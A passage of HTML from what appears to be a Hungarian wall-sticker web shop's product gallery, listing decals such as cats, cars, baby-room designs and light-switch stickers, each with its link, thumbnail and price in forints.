					<div class="picborder" style="background: #fff url('products/thumbs/941-macskas-dekoraciok-cicas-matrica-szett-olcso-matrica-rendeles-motoros-dekorfolia-auto-foliazasa-otletes-furdoszoba-dekoracio-eloszoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=941">
							<img src="images/ne_ments_le.gif" alt="CICA 145. FEKETE SZÉPSÉG, cica dekormatrica üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=941">CICA 145. FEKETE SZÉPSÉG, cica dekormatrica üvegre</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/780-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-lamborghini-fakdekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=780">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW SAS logó 008. BMW jel falidekor, faldekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=780">Verda - BMW SAS logó 008. BMW jel falidekor, faldekor, faltetkó</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1298-afrika-afrika-falimatricak-afrika-faltetovalas-egyedi-faltetovalasok-falmatricak-gyerekszoba-faldekoraciok-babaszoba-dekor-matrica-oriasi-valasztekban-a-legkedvezobb-aron-a-dekor-gurutol.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1298">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 008. AFRIKA falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1298">KÚLTÚRSOKK 008. AFRIKA falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">3636 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/969-labnyomos-matrica-nyuszis-matrica-husveti-dekoracio-olcso-ajandek-otletek-macis-babaszoba-matrica-akcios-dekorok-falra-auto-folia-bmw-matrica-olcson-nappali-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=969">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 127. LÁBNYOMOK babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=969">Villanykapcsoló 127. LÁBNYOMOK babaszoba matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/802-valentino-rossi-faltetovalas-es-dekormatrica-valentino-rossi-motor-dekoracios-matrica-valentino-rossi-wall-tattoos-and-decorative-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=802">
							<img src="images/ne_ments_le.gif" alt="Motor 039. Valentino Rossi fal tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=802">Motor 039. Valentino Rossi fal tetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/991-villanykapcsoo-dekor-matrica-dekor-guru-faltetovalas-pillangos-matrica-lepke-dekorok-nappaliba-pillangos-kislany-szoba-matrica-rozsaszin-pillango-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=991">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 108. PILLÉK KÖRÖN faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=991">Villanykapcsoló 108. PILLÉK KÖRÖN faltetoválás matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/273-batman-faltetovalas-deneverember-matrica-batman-visszater-matrica-yoker-joker-bruce-wayne-faltetko-matrica-batman-es-robin-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=273">
							<img src="images/ne_ments_le.gif" alt="Hírességek 007. BATMAN bútor matrica, denevéres matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=273">Hírességek 007. BATMAN bútor matrica, denevéres matrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/944-nappaliba-valo-falimatrica-butorra-ragaszthato-matrica-macska-faltetovalasok-cica-matrica-gyerekszobaba-olcso-allatos-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=944">
							<img src="images/ne_ments_le.gif" alt="CICA 148. CICA MICA dekormatrica, cica tetoválás üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=944">CICA 148. CICA MICA dekormatrica, cica tetoválás üvegre</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1255">
							<img src="images/ne_ments_le.gif" alt="Baby 147. FOCI falidekor NÉV- felirat ajándékkal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1255">Baby 147. FOCI falidekor NÉV- felirat ajándékkal</a>
					</div>
					<div class="prod_price">2976 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/749-wandtattoo-wandaufkleber--aufkleber-aufkleber-mobel-tapeten-dekorative-selbstklebende-aufkleber-selbstklebende-wandaufkleber-turdekoration--mobelaufkleber-auto-dekoration-filmtatuaż-naklejki-ścienne-dekoracje-ścienne-naklejki-naklejki-meble.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=749">
							<img src="images/ne_ments_le.gif" alt="Kutya 077. MOPSZ falidísz, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=749">Kutya 077. MOPSZ falidísz, falmatrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/392-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-akcios-minosegi-lakasdekoracio-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=392">
							<img src="images/ne_ments_le.gif" alt="VIRÁG 133. Virág lepke falitetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=392">VIRÁG 133. Virág lepke falitetoválás matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/355-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-stickers--katonai-mintak-faltetovalas-kerepar-matrica-motor-dekoralasa-auto-folia-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=355">
							<img src="images/ne_ments_le.gif" alt="MILITARY 003. TANK matrica, tank faltetoválás, katonás dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=355">MILITARY 003. TANK matrica, tank faltetoválás, katonás dekorok</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1191-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1191">
							<img src="images/ne_ments_le.gif" alt="HORROR 001. ELVARÁZSOLT KASTÉLY faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1191">HORROR 001. ELVARÁZSOLT KASTÉLY faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1193-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1193">
							<img src="images/ne_ments_le.gif" alt="HORROR 003. BAMBA ZOMBI faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1193">HORROR 003. BAMBA ZOMBI faltetoválás</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1305-babas-faltetovalas-baba-szoba-dekor-gyerekszoba-dekoraciok-holdas-csillagos-fali-matrica-akcios-falmatrica-babaszoba-feliratok-fal-design-faldekoralas-olcson-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1305">
							<img src="images/ne_ments_le.gif" alt="Baby 056. SZÉP ÁLMOKAT falmatrica, gyerekszoba matirca" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1305">Baby 056. SZÉP ÁLMOKAT falmatrica, gyerekszoba matirca</a>
					</div>
					<div class="prod_price">2616 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/457-maci-holdon-ontapados-matrica-mackos-csillagos-olcso-fali-dekor-matrica-macko-csillagokkal-fali-matrica-maci-hold-csillag-akcios-matrica-maci-olcso-fali-tetovalas-macko-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=457">
							<img src="images/ne_ments_le.gif" alt="Baby 072. ÉDES ÁLOM, MACI bútor- és falmatrica, alvó maci dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=457">Baby 072. ÉDES ÁLOM, MACI bútor- és falmatrica, alvó maci dekor</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/225-nursery-furniture-and-wall-stickers-wallpaper-wallpaper-adhesive--kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=225">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 082. LABDARÚGÁS  baba szoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=225">Villanykapcsoló 082. LABDARÚGÁS  baba szoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/979-delfines-matrica-kislany-szoba-dekoralasa-otletesen-dolphin-sticers-flipper-matrica-flipperes-dekoraciok-delfines-fali-tetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=979">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 146. FLIPPER a DELFIN villanykapcsoló  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=979">Villanykapcsoló 146. FLIPPER a DELFIN villanykapcsoló  matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/488-afrika-foldreszek-elefant-rezervatumok-elefant-eteto-az-allatkertben-szavanna-allatai-elefant-csont-ekszauto-szelvedo-dekoracio-walltattoo-wandtattoo-tattoo-sticker-wallsticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=488">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 086. ZSIRÁFOS faltetoválás, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=488">Vadon szava 086. ZSIRÁFOS faltetoválás, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/369-military-walltattoos-katonai-mintak-qualität-dekorative-sticker-dekor-dekorative-wanddekor-mobel-glasaufkleber-fliesen-aufkleber-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=369">
							<img src="images/ne_ments_le.gif" alt="MILITARY 011. KATONAI  faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=369">MILITARY 011. KATONAI  faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=101">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 012. FLOVERS walltattoo, virágos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=101">Villanykapcsoló 012. FLOVERS walltattoo, virágos matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1247-dekor-guru-falimatrica-modern-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gyerekszoba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1247">
							<img src="images/ne_ments_le.gif" alt="SPORT 016. KOSARAS faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1247">SPORT 016. KOSARAS faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">9900 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/619-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=619">
							<img src="images/ne_ments_le.gif" alt="CICA 090. PINDÚRKA CICUSKÁK faltetoválás, cica falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=619">CICA 090. PINDÚRKA CICUSKÁK faltetoválás, cica falimatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1295-afrikaafrika-falimatricak-afrika-faltetovalas-afrika-dekoracio--egyedi-faltetovalasok-falmatricak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1295">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 005. AFRIKA falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1295">KÚLTÚRSOKK 005. AFRIKA falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/710-bmw-wall-tattoo-bmw-wandaufklebber-bmw-fiu-baba-szoba-matrica-bmw-ac-schnitzer-auto-foliazasa-szelvedo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=710">
							<img src="images/ne_ments_le.gif" alt="Verda 055. BMW faldekoráció, falidekor, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=710">Verda 055. BMW faldekoráció, falidekor, faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1009">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 177. AJÁNDÉK pillangó és tappancs matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1009">CICA SZETT 177. AJÁNDÉK pillangó és tappancs matricával</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=455">
							<img src="images/ne_ments_le.gif" alt="Baby 060. BUBORÉKFÚJÁS bútor- és falmatrica, kislány szoba dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=455">Baby 060. BUBORÉKFÚJÁS bútor- és falmatrica, kislány szoba dekorok</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=748">
							<img src="images/ne_ments_le.gif" alt="Kutya 074. I LOVE MY DOGS falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=748">Kutya 074. I LOVE MY DOGS falidísz, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/707-muro-tatuaggio-adesivi-decorativi-adesivi-adesivi-decorativi-autoadesivi-bmw-e-36-matrica-bmw-ac-schnitzer.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=707">
							<img src="images/ne_ments_le.gif" alt="Verda 046. TRABANT faltetoválás, trabi falmatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=707">Verda 046. TRABANT faltetoválás, trabi falmatrica, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/500-urhajos-bolcsis-jelek-otletes-babaszobak-tervezese-sajat-fotos-faltetovalas-dekorguru-urhajos-csillagos-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=500">
							<img src="images/ne_ments_le.gif" alt="Baby 098. ŰRHAJÓ matrica AJÁNDÉK NÉVVEL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=500">Baby 098. ŰRHAJÓ matrica AJÁNDÉK NÉVVEL!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/975-fiu-szoba-robotos-matrica-ovodai-dekoracio-bolcsodei-matrica-otletes-ovis-dekoracio-robotos-matrica-dekormatrica-dekor-guru-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=975">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 135. ACÉLFEJ ROBOT kapcsoló babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=975">Villanykapcsoló 135. ACÉLFEJ ROBOT kapcsoló babaszoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/453-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-majmos-faltetovalas-majom-dekormatrica-akcios-dekoracios-matrica-olcso-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=453">
							<img src="images/ne_ments_le.gif" alt="Baby 084. MAJOM bútor- és falmatrica, csimpánz babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=453">Baby 084. MAJOM bútor- és falmatrica, csimpánz babaszoba matrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=352">
							<img src="images/ne_ments_le.gif" alt="MILITARY 002. JEEP matrica, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=352">MILITARY 002. JEEP matrica, falimatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1091-fiu-szoba-feliratok-neves-ajto-feliratok-otletes-fiu-szoba-matricak-babaszoba-dekoracio-olcson-kreativ-babaszobak-minosegi-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1091">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 076. MUSIC felirat, gyerek szoba faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1091">IDÉZET 076. MUSIC felirat, gyerek szoba faltetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/433-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-bird-birds-stickers-pegatinas-papel-pintado-adhesivo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=433">
							<img src="images/ne_ments_le.gif" alt="Virág 117. Pillangós falitetoválás és falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=433">Virág 117. Pillangós falitetoválás és falimatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/931-majmos-matrica-mjom-dekoracio-szobaba-aranyos-gyerekszoba-mintak-babaszoba-butorra-felteheto-matrica-kornyzetebarat-termekek-akcios-auto-dekorfolia-vagott-mintak-ajandek-utalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=931">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 129. MAJOMPARÁDÉ matrica, MAJOM falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=931">Villanykapcsoló 129. MAJOMPARÁDÉ matrica, MAJOM falmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/999-good-father-wall-tattoo-keresztapa-faltetovalas-keresztepa-trilogia-dekor-dekor-guru-faltetovalas-dekor-guru-falmatrica-bmw-autos-dekoracio-akcios-faltetovalas-matrica-gyartasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=999">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 038. GOOD FATHER...felirat, Keresztapa faltetoválás, " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=999">IDÉZET 038. GOOD FATHER...felirat, Keresztapa faltetoválás, </a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=461">
							<img src="images/ne_ments_le.gif" alt="Baby 086. PILLANGÓK  bútor- és falmatrica, lepke matrica, pille dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=461">Baby 086. PILLANGÓK  bútor- és falmatrica, lepke matrica, pille dekor</a>
					</div>
					<div class="prod_price">4908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1430-zsirafos-faltetovalas-es-dekormatrica-zsiraf-matrica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-zsiraf-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1430">
							<img src="images/ne_ments_le.gif" alt="Baby 209. ZSIRÁF faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1430">Baby 209. ZSIRÁF faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/425-aufkleber-selbstklebende-tapete-selbstklebende-aufkleber-raum-wandaufkleber-wandsticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=425">
							<img src="images/ne_ments_le.gif" alt="Virág 059. Virág faltetoválás és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=425">Virág 059. Virág faltetoválás és falmatrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=421">
							<img src="images/ne_ments_le.gif" alt="Virág 035. Butterfly wall stickers" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=421">Virág 035. Butterfly wall stickers</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/583-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio-3d-s-dekoraciok-laptop-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=583">
							<img src="images/ne_ments_le.gif" alt="CICA 168. CICA PÁRBAN faltetoválás, cica minőségi matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=583">CICA 168. CICA PÁRBAN faltetoválás, cica minőségi matrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/598-cat-wall-tattoo-happy-kittys-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=598">
							<img src="images/ne_ments_le.gif" alt="CICA 138. LESBEN... CICA faltetoválás, cica dekor matrica tükörre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=598">CICA 138. LESBEN... CICA faltetoválás, cica dekor matrica tükörre</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/190-chaplin-wall-stickers-chaplin--exclusive-high-quality-decorative-sticker-dekorguru-ajtotaepta-chaplin-foto-tapeta-chaplin-vaszonfoto-chaplin-fali-ora-chaplin-falmatrica-chaplinfaltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=190">
							<img src="images/ne_ments_le.gif" alt="Hírességek 101. CHAPLIN fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=190">Hírességek 101. CHAPLIN fal- és bútormatrica</a>
					</div>
					<div class="prod_price">6108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
